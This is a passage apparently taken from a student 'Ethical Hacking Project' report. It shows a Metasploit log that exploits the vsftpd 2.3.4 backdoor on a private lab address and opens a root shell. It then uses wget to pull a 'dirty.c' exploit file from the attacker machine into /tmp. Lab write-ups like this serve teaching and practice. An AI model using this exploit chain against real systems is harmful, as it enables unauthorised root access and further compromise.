 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.170.128
RHOSTS ⇒ 192.168.170.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT ⇒ 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.170.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.170.128:21 - USER: 331 Please specify the password.
[+] 192.168.170.128:21 - Backdoor service has been spawned, handling ...
[+] 192.168.170.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.170.130:45713 → 192.168.170.128:6200) at 2025-05-13 14:3
8:37 -0400
wget http://192.168.170.130:8080/dirty.c -O /tmp/dirty.c
--14:53:05-- http://192.168.170.130:8080/dirty.c
⇒ `/tmp/dirty.c'
Connecting to 192.168.170.130:8080 ... connected.
HTTP request sent, awaiting response ... 200 OK
Length: 5,006 (4.9K) [text/x-csrc]
0K .... 100% 1.03 GB/s
14:53:05 (1.03 GB/s) - `/tmp/dirty.c' saved [5006/5006]
File Edit Search View Document Help
1 Ethical Hacking Project - Saboor Ali